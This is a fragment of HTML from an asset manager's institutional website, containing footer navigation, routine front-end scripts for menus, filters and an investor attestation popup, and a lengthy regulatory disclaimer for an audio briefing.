<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-6479 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-6480 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/disclaimer/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Disclaimer</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8404 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/privacy-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Privacy policy</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8403 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/cookie-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Cookie policy</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-9221 kurtosys-nav__item" role="none"><a href="https://www2.redwheel.com/managesubscription" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Preference centre</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-12003 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/security-alert/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Security alerts</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c9ec59a" data-id="7c9ec59a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1fec7e18 elementor-widget elementor-widget-heading" data-id="1fec7e18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ready to start talking?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-074b55b elementor-widget elementor-widget-kurtosys-nav-menu" data-id="074b55b" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-3-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8719 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-89e39b7 elementor-button-no-animation elementor-widget elementor-widget-button" data-id="89e39b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.linkedin.com/company/rwc/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fab fa-linkedin"></i>			</span>
						<span class="elementor-button-text">Follow us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-32521097 elementor-widget elementor-widget-text-editor" data-id="32521097" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited. The term “Redwheel” may include any one or more Redwheel regulated entities including RWC Asset Management LLP, which is authorised and regulated by the Financial Conduct Authority in the United Kingdom (“RWC”). RWC is incorporated in England and Wales with its registered office at Verde 4th Floor, 10 Bressenden Place, London, SW1E 5DH, United Kingdom and its registered number is OC332015.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abfb2b3 rwc-footer-styles elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abfb2b3" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60574bec" data-id="60574bec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-434058d6 elementor-widget elementor-widget-ksys-html-js-widget" data-id="434058d6" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">/*Global Contact Us button start */

jQuery(function($) {
    function horizontal(){
        var H = $(window).height();
        if(H < 460){
            $(document.body).addClass('rwc-horizontal-body');
        }else{
            $(document.body).removeClass('rwc-horizontal-body');
        }
    }
    $(window).resize(function () {
        horizontal();
    });
    horizontal();
});

/*Global Contact Us button finish*/





/* Sustainability dropdown - START */
document.querySelectorAll('.sustainability-flyout .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
 
            if (targetElement) {
                targetElement.click();
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



//mobile

document.querySelectorAll('.sustainability-flyout-mobile .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
                console.log("item", item)
            if (item) {
                item.click();
            }

            if (targetElement) {
                const targetPosition = targetElement.getBoundingClientRect().top + window.scrollY;
                targetElement.click();

                setTimeout(() => {
                    window.scrollTo({
                        top: targetPosition - 122,
                        behavior: 'smooth'
                    });
                }, 500);
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



/* Sustainability dropdown - END */
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37cfcc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37cfcc8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b414c0f" data-id="b414c0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c34b08 elementor-widget elementor-widget-ksys-html-js-widget" data-id="0c34b08" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">(function () {
  // Select target elements
  const targetElements = document.querySelectorAll(
    ".advanced-filter-taxonomy .elementor-row > div .kurtosys-select"
  );
  const targetClassName = "select-in-use";

  // Create observer instance
  const observer = new MutationObserver((mutationsList) => {
    mutationsList.forEach((mutation) => {
      if (mutation.type === "attributes" && mutation.attributeName === "class") {
        const element = mutation.target;
        const oldClasses = mutation.oldValue ? mutation.oldValue.split(" ") : [];
        const newClasses = element.classList.value.split(" ");

        if (
          !oldClasses.includes(targetClassName) &&
          newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} added to`, element);
          runCode();
        }

        if (
          oldClasses.includes(targetClassName) &&
          !newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} removed from`, element);
        }
      }
    });
  });

  // Observer config
  const config = {
    attributes: true,
    attributeFilter: ["class"],
    attributeOldValue: true,
  };

  // Observe all matching elements
  targetElements.forEach((element) => {
    observer.observe(element, config);
  });

  // Style function
  function runCode() {
    const style = document.createElement("style");
    style.textContent = `
        .elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive::before {
            cursor: none !important;
        }
    `;
    document.head.appendChild(style);

    document.querySelectorAll(".elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive")
      .forEach((el) => {
        el.style.cssText = `
                cursor: none;
                background-color: #e0e0e0;
                opacity: 0.5;
                color: #888;
            `;
      });
  }
})()</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e1f3eaa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1f3eaa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4194aa8" data-id="4194aa8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<script type='text/javascript'>
/* <![CDATA[ */
var rankMath = {"version":"1.0.22","ajaxurl":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/wp-admin\/admin-ajax.php","adminurl":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/wp-admin\/admin.php","security":"03cf1b55cb"};

/* ]]> */
</script>
		<div data-elementor-type="popup" data-elementor-id="3213" class="elementor elementor-3213 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6a66194 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a66194" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af04ff" data-id="1af04ff" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dde5ed0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="dde5ed0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/uk/en/institutional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2021/08/974a21f691b4019fb56afa58aa7ff79c/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-6434" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4339851" data-id="4339851" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c7dedf elementor-widget__width-auto elementor-align-right elementor-widget elementor-widget-button" data-id="0c7dedf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14px" height="8px" viewBox="0 0 14 8"><title>icon/chevron-up</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="component-library" transform="translate(-533.000000, -998.000000)" fill="#242424" fill-rule="nonzero"><g id="Combined-Shape" transform="translate(528.000000, 990.000000)"><path d="M6.61289944,8.20970461 L6.70710678,8.29289322 L12,13.585 L17.2928932,8.29289322 C17.6834175,7.90236893 18.3165825,7.90236893 18.7071068,8.29289322 C19.0675907,8.65337718 19.0953203,9.22060824 18.7902954,9.61289944 L18.7071068,9.70710678 L12.7071068,15.7071068 C12.5569051,15.8573084 12.3708099,15.9497402 12.1764315,15.9844021 L12.0590314,15.9982669 L11.9409686,15.9982669 C11.7443814,15.9867129 11.5505552,15.9173891 11.3871006,15.7902954 L11.2928932,15.7071068 L5.29289322,9.70710678 C4.90236893,9.31658249 4.90236893,8.68341751 5.29289322,8.29289322 C5.62333685,7.96244959 6.12750547,7.91161211 6.51140295,8.14038077 L6.61289944,8.20970461 Z" transform="translate(12.000000, 11.999133) rotate(-180.000000) translate(-12.000000, -11.999133) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">Select your country and investor type</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a9e6be elementor-section-height-min-height rwc-attestation-popup elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a9e6be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d884265" data-id="d884265" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f02a8e3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="f02a8e3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			 <div 
    id="attestation-passive-container"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="passive"
    data-input-culture="en-GB"
    data-input-language=""
    data-input-country=""
    data-input-investor-type=""
    data-manager-initialized="true"
    data-dynamic-load="true"
></div><script type="text/javascript">jQuery(document).on("elementor/popup/show", (event, id, instance) => {
    const passiveAttestation = document.querySelector(
      '[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="passive"]'
    );
    if (passiveAttestation) {
      passiveAttestation.setAttribute("data-input-country", country);
      passiveAttestation.setAttribute("data-input-investor-type", investor);
      passiveAttestation.setAttribute("data-input-language", language);
      window.ksysTriggerEvent("ksys-app-embed-added", passiveAttestation);
    }
  });
  
  jQuery(function ($) {
    var $investmentTypeContainer = $('*[data-selector="selectionField-list"]');
    $(document)
      .off(".gg-attestation-li")
      .on(
        "click.gg-attestation-li",
        '[data-ksys-app-template-id="ksys-app-attestation"] [data-selector="selectionField-list"] li',
        function () {
          $(this).siblings().removeClass("investment-active");
          $(this).addClass("investment-active");
        }
      );
  });</script><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6494" class="elementor elementor-6494 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;open_selector&quot;:&quot;.search-popup&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bbd0306 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="bbd0306" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f474370" data-id="f474370" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-740c67b elementor-widget elementor-widget-kurtosys-search" data-id="740c67b" data-element_type="widget" data-widget_type="kurtosys-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-search kurtosys-blocks"><div class="kurtosys-search"><form role="search" method="get" class="kurtosys-search__form" action="https://www.redwheel.com/uk/en/institutional/">
	<label class="kurtosys-search__label" aria-label="Submit search">
		<input type="search" class="kurtosys-search__field" placeholder="Search" value="" name="s" />
	</label>
		<button type="submit" class="kurtosys-search__submit" aria-label="Submit search"></button>
		</form></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f2eba6e elementor-align-left reset elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="f2eba6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-xs" role="button" id="close-popup">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 18 18" style="enable-background:new 0 0 18 18;" xml:space="preserve"> <path d="M2.9,0.7l-1,1L8,7.8l-6.1,6.1l1,1L9,8.8l6.1,6.1l1-1L10,7.8l6.1-6.1l-1-1L9,6.8L2.9,0.7z"></path> </svg> 			</span>
						<span class="elementor-button-text">Clear</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9ac064 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="f9ac064" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(".reset").click(function () {
  jQuery(".kurtosys-search__field").val("");
});

jQuery( document ).ready( function( $ ) {
	$( document ).on( 'click', '.elementor-button-icon', function( event ) {
		elementorProFrontend.modules.popup.closePopup( {}, event );
	} );
} );
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-8400">.elementor-8400 .elementor-element.elementor-element-69893ce{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8400 .elementor-element.elementor-element-0a71ee2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8400 .elementor-element.elementor-element-0a71ee2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8400 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item{border-width:0px;}.elementor-8400 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-8400 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-8400 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-title{background-color:#FFFFFF;padding:10px 10px 10px 0px;}.elementor-8400 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon, .elementor-8400 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-title{color:#242424;}.elementor-8400 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon svg{fill:#242424;}.elementor-8400 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:bold;}.elementor-8400 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon.elementor-accordion-icon-left{margin-right:0px;}.elementor-8400 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon.elementor-accordion-icon-right{margin-left:0px;}.elementor-8400 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content{color:#333333;font-family:"Open Sans", Sans-serif;font-size:18px;line-height:1.6em;padding:0px 0px 0px 0px;}.elementor-8400 .elementor-element.elementor-element-1a8b3e5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 15px 15px 15px;}.elementor-8400 .elementor-element.elementor-element-6a12d8f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-8400 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-8400{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-8400 .dialog-close-button{display:flex;}#elementor-popup-modal-8400 .dialog-widget-content{animation-duration:1.3s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for accordion, class: .elementor-element-1a8b3e5 */.elementor-8400 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content {
    overflow-x: auto;
    max-height: 250px;
}/* End custom CSS */
/* Start custom CSS for accordion, class: .elementor-element-1a8b3e5 */.elementor-8400 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content {
    overflow-x: auto;
    max-height: 250px;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="8400" class="elementor elementor-8400 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.3,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.audio-insight-popup-trigger&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-69893ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69893ce" data-element_type="section" id="popup-audio-insight">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c2502d0 soundcloud-modal-embed" data-id="c2502d0" data-element_type="column" id="soundcloud-modal-embed">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a12d8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a12d8f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a71ee2" data-id="0a71ee2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a8b3e5 elementor-widget elementor-widget-accordion" data-id="1a8b3e5" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
					<div class="elementor-accordion" role="tablist">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2781" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-2781" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" href="">Disclaimer</a>
					</div>
					<div id="elementor-tab-content-2781" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-2781"><p>No investment strategy or risk management technique can guarantee returns or eliminate risks in any market environment.The term “RWC” may include any one or more RWC branded entities including RWC Partners Limited and RWC Asset Management LLP, each of which is authorised and regulated by the UK Financial Conduct Authority and, in the case of RWC Asset Management LLP, the US Securities and Exchange Commission; RWC Asset Advisors (US) LLC, which is registered with the US Securities and Exchange Commission; and RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore.RWC may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this audio. RWC seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.This audio is directed only at professional, institutional, wholesale or qualified investors. The services provided by RWC are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.This audio has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction. The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by RWC; or(iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.RWC uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into RWC research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. RWC bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of RWC and may be subject to change without notice. RWC is not liable for any decisions made or actions or in actions taken by you or others based on the contents of this audio and neither RWC nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.Information contained in this audio should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the audio and/or calculation of any projections or estimates contained herein and RWC does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. Forward-looking statements are inherently uncertain, and changing factors such as those affecting the markets generally, or those affecting particular industries or issuers, may cause results to differ from those discussed. Accordingly, there can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this audio may be aggregated data of Transactions executed by RWC that has been compiled so as not to identify the underlying Transactions of any particular customer.The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. The information contained herein is confidential and is intended for the exclusive use of the intended recipient(s) to which this audio has been provided. Any distribution or reproduction of this audio is not authorised and is prohibited without the express written consent of RWC or any of its affiliates.Changes in rates of exchange may cause the value of such investments to fluctuate. An investor may not be able to get back the amount invested and the loss on realisation may be very high and could result in a substantial or complete loss of the investment. In addition, an investor who realises their investment in a RWC-managed fund after a short period may not realise the amount originally invested as a result of charges made on the issue and/or redemption of such investment. The value of such interests for the purposes of purchases may differ from their value for the purpose of redemptions. No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a RWC-managed fund. Current tax levels and reliefs may change. Depending on individual circumstances, this may affect investment returns. Nothing in this document constitutes advice on the merits of buying or selling a particular investment. This audio expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.AIFMD and Distribution in the European Economic Area (“EEA”)The Alternative Fund Managers Directive (Directive 2011/61/EU)(“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.In relation to each member state of the EEA (each a “Member State”),this document may only be distributed and shares in a RWC fund(“Shares”) may only be offered and placed to the extent that (a) the relevant RWC fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this audio may otherwise be lawfully distributed and the Shares may lawfully offered or placed in that Member State (including at the initiative of the investor).Information Required for Distribution of Foreign Collective Investment Schemes to Qualified Investors in SwitzerlandThe representative and paying agent of the RWC-managed funds in Switzerland (the “Representative in Switzerland”) FIRST INDEPENDENT FUND SERVICES LTD, Klausstrasse 33, CH-8008 Zurich. Swiss Paying Agent: Helvetische Bank AG, Seefeldstrasse 215, CH-8008 Zurich. In respect of the units of the RWC-managed funds distributed in Switzerland, the place of performance and jurisdiction is at the registered office of the Representative in Switzerland.</p></div>
				</div>
								</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
